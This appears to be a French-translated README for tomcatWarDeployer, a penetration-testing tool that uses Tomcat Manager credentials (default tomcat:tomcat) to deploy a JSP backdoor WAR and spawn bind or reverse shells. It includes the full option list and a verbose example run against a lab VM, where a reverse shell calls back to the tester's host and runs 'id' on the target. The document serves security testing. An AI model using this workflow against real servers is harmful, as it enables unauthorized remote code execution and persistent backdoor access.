 mgeeky/tomcatwardeployer
Outil de test de pénétration pour le déploiement automatique de WAR et le pwning sur Apache Tomcat.

Outil de test d'intrusion pour déploiement automatique de WAR Apache Tomcat & « pwning ».
Cet outil de test d'intrusion est conçu pour exploiter des identifiants Apache Tomcat afin de générer et déployer automatiquement une backdoor JSP, puis l'invoquer et fournir un shell agréable (soit via une interface web, un port d'écoute lié sur la machine distante, soit via une charge utile TCP inverse se connectant à l'attaquant).
En pratique, il génère un package WAR backdoor JSP à la volée et le déploie dans l'application Apache Tomcat Manager, en utilisant des identifiants d'authentification HTTP valides fournis par le pentester (ou des identifiants personnalisés, après tout, nous aimons tous tomcat:tomcat).
L'outil offre quelques fonctionnalités pratiques – comme la logique de recherche du panneau du gestionnaire, la prise en charge du problème de double encodage CVE-2007-1860, et la gestion CSRF dans les versions plus récentes de Tomcat.
Aussi simple que de fournir l'adresse du serveur avec le port, sous la forme IP:PORT. Voici l'aide :
user$ python tomcatWarDeployer.py --help

    tomcatWarDeployer (v. 0.5)
    Apache Tomcat auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

Usage: tomcatWarDeployer.py [options] server

  server    Specifies server address. Please also include port after colon.

Options:
  -h, --help            show this help message and exit

  General options:
    -v, --verbose       Verbose mode.
    -s, --simulate      Simulate breach only, do not perform any offensive
                        actions.
    -G OUTFILE, --generate=OUTFILE
                        Generate JSP backdoor only and put it into specified
                        outfile path then exit. Do not perform any
                        connections, scannings, deployment and so on.
    -U USER, --user=USER
                        Tomcat Manager Web Application HTTP Auth username.
                        Default="tomcat"
    -P PASS, --pass=PASS
                        Tomcat Manager Web Application HTTP Auth password.
                        Default="tomcat"

  Connection options:
    -H RHOST, --host=RHOST
                        Remote host for reverse tcp payload connection. When
                        specified, RPORT must be specified too. Otherwise,
                        bind tcp payload will be deployed listening on 0.0.0.0
    -p PORT, --port=PORT
                        Remote port for the reverse tcp payload when used with
                        RHOST or Local port if no RHOST specified thus acting
                        as a Bind shell endpoint.
    -u URL, --url=URL   Apache Tomcat management console URL. Default:
                        /manager/
    -t TIMEOUT, --timeout=TIMEOUT
                        Speciifed timeout parameter for socket object and
                        other timing holdups. Default: 10

  Payload options:
    -R APPNAME, --remove=APPNAME
                        Remove deployed app with specified name. Can be used
                        for post-assessment cleaning
    -X PASSWORD, --shellpass=PASSWORD
                        Specifies authentication password for uploaded shell,
                        to prevent unauthenticated usage. Default: randomly
                        generated. Specify "None" to leave the shell
                        unauthenticated.
    -T TITLE, --title=TITLE
                        Specifies head>title for uploaded JSP WAR payload.
                        Default: "JSP Application"
    -n APPNAME, --name=APPNAME
                        Specifies JSP application name. Default: "jsp_app"
    -x, --unload        Unload existing JSP Application with the same name.
                        Default: no.
    -C, --noconnect     Do not connect to the spawned shell immediately. By
                        default this program will connect to the spawned
                        shell, specifying this option let's you use other
                        handlers like Metasploit, NetCat and so on.
    -f WARFILE, --file=WARFILE
                        Custom WAR file to deploy. By default the script will
                        generate own WAR file on-the-fly.
Et un exemple d'utilisation sur Kevgir 1 VM by canyoupwn.me tournant sur 192.168.56.100:8080 :
user$ python tomcatWarDeployer.py -v -x -p 4449 -H 192.168.56.102 192.168.56.100:8080

    tomcatWarDeployer (v. 0.3)
    Apache Tomcat 6/7 auto WAR deployment & launching tool
    Mariusz Banach / MGeeky '16

Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.

INFO: Reverse shell will connect to: 192.168.56.102:4449.
DEBUG: Browsing to "http://192.168.56.100:8080/manager/"... Creds: tomcat:tomcat
DEBUG: Apache Tomcat Manager Application reached & validated.
DEBUG: Generating JSP WAR backdoor code...
DEBUG: Preparing additional code for Reverse TCP shell
DEBUG: Generating temporary structure for jsp_app WAR at: "/tmp/tmpDhzo9I"
DEBUG: Working with Java at version: 1.8.0_60
DEBUG: Generating web.xml with servlet-name: "JSP Application"
DEBUG: Generating WAR file at: "/tmp/jsp_app.war"
DEBUG: added manifest
adding: files/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: files/WEB-INF/web.xml(in = 547) (out= 253)(deflated 53%)
adding: files/META-INF/(in = 0) (out= 0)(stored 0%)
adding: files/META-INF/MANIFEST.MF(in = 68) (out= 67)(deflated 1%)
adding: index.jsp(in = 4684) (out= 1595)(deflated 65%)
DEBUG: WAR file structure:
DEBUG: /tmp/tmpDhzo9I
├── files
│   ├── META-INF
│   │   └── MANIFEST.MF
│   └── WEB-INF
│       └── web.xml
└── index.jsp

3 directories, 3 files
WARNING: Application with name: "jsp_app" is already deployed.
DEBUG: Unloading existing one...
DEBUG: Unloading application: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Succeeded.
DEBUG: Deploying application: jsp_app from file: "/tmp/jsp_app.war"
DEBUG: Removing temporary WAR directory: "/tmp/tmpDhzo9I"
DEBUG: Succeeded, invoking it...
DEBUG: Spawned shell handling thread. Awaiting for the event...
DEBUG: Awaiting for reverse-shell handler to set-up
DEBUG: Establishing listener for incoming reverse TCP shell at 192.168.56.102:4449
DEBUG: Socket is binded to local port now, awaiting for clients...
DEBUG: Invoking application at url: "http://192.168.56.100:8080/jsp_app/"
DEBUG: Adding 'X-Pass: oHI9mPB0mOnZ' header for shell functionality authentication.
DEBUG: Incoming client: 192.168.56.100:54251
INFO: JSP Backdoor up & running on http://192.168.56.100:8080/jsp_app/
INFO: Happy pwning. Here take that password for web shell: 'oHI9mPB0mOnZ'
DEBUG: Connected with the shell: tomcat7@canyoupwnme
jh
tomcat7@canyoupwnme $ id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)

tomcat7@canyoupwnme $ exit
Le programme mettra en place un écouteur local pour la connexion shell inverse sur l'hôte 192.168.56.102:4449 (hôte local) comme dans l'exemple ci-dessus. Ensuite, après avoir invoqué la backdoor JSP, il se connectera automatiquement à l'écouteur local, ce qui fera apparaître un shell. On peut également omettre le paramètre -H pour utiliser la fonctionnalité de shell lié, où au lieu de configurer un écouteur local, le programme se connectera au shell lié distant en écoute.

i Enfin, l'invocation ci-dessus donnera lieu à l'application JSP suivante accessible à distance via le WEB :

Comme on peut le voir, un mot de passe est nécessaire pour exploiter la backdoor déployée, empêchant ainsi tout accès non authentifié lors de l'évaluation.
